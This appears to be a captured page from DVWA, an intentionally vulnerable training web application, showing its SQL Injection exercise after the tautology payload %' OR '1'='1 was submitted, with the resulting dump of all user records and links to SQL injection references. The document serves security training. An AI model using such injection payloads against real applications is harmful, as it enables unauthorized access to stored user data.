 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: %' OR '1'='1
First name: admin
Surname: admin
ID: %' OR '1'='1
First name: Gordon
Surname: Brown
ID: %' OR '1'='1
First name: Hack
Surname: Me
ID: %' OR '1'='1
First name: Pablo
Surname: Picasso
ID: %' OR '1'='1
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html